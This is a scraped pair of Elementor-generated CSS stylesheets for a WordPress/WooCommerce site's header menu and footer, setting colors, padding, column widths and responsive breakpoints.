.elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item{font-weight:500;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon{color:#4FAD18;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon svg{fill:#4FAD18;}@media(min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:60%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:40%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:20%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:54.584%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:2%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:8.067%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:65%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:35%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:25%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:5%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:5%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:10%;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:25%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:40%;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:5%;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:5%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:15%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:15%;}}@media(max-width:1024px){.elementor-42287 .elementor-element.elementor-element-5236ac33{padding:20px 20px 20px 20px;}.elementor-42287 .elementor-element.elementor-element-c550f22{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-42287 .elementor-element.elementor-element-4a6291f .wpml-elementor-ls .wpml-ls-item{font-size:8px;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:50%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:10%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:35%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:35%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:25%;}.elementor-42287 .elementor-element.elementor-element-22c88e1{width:40%;}.elementor-42287 .elementor-element.elementor-element-ea8820a{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:30%;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:90px;max-width:101px;}.elementor-42287 .elementor-element.elementor-element-dafbe88{width:10%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:60%;}.elementor-42287 .elementor-element.elementor-element-2934cef > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-27481af{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:15%;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--toggle-icon-size:25px;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:4%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:25%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:40%;}.elementor-42287 .elementor-element.elementor-element-b6b8121{width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a97cdf6 */display: inline!important-block;/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c3422b8 */display: inline!important-block;/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763
body_size: 382
content:
.elementor-42519 .elementor-element.elementor-element-9bb8c59:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01182C;}.elementor-42519 .elementor-element.elementor-element-9bb8c59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-5caa5db{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 20px 30px;}.elementor-42519 .elementor-element.elementor-element-5caa5db, .elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-efa5af3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-widget-container{text-align:left;}.elementor-42519 .elementor-element.elementor-element-efa5af3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon{background-color:#4EA917;--icon-padding:0.4em;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon i{color:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon:hover{background-color:#008000;}.elementor-42519 .elementor-element.elementor-element-650d330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-cd999f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b85eece:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D1D1;}.elementor-42519 .elementor-element.elementor-element-b85eece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:3px 30px 5px 30px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b678105.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-abac30d{text-align:left;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{color:#000000;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:left;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9 img{width:400px;}@media(max-width:1024px) and (min-width:768px){.elementor-42519 .elementor-element.elementor-element-3d5e30b{width:65%;}.elementor-42519 .elementor-element.elementor-element-f126c05{width:35%;}.elementor-42519 .elementor-element.elementor-element-7dfcc85{width:33%;}.elementor-42519 .elementor-element.elementor-element-5e1a37d{width:34%;}.elementor-42519 .elementor-element.elementor-element-c993422{width:33%;}}@media(max-width:767px){.elementor-42519 .elementor-element.elementor-element-5caa5db{padding:10px 20px 10px 20px;}.elementor-42519 .elementor-element.elementor-element-b85eece{padding:0px 20px 0px 20px;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{line-height:2.5em;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:center;}}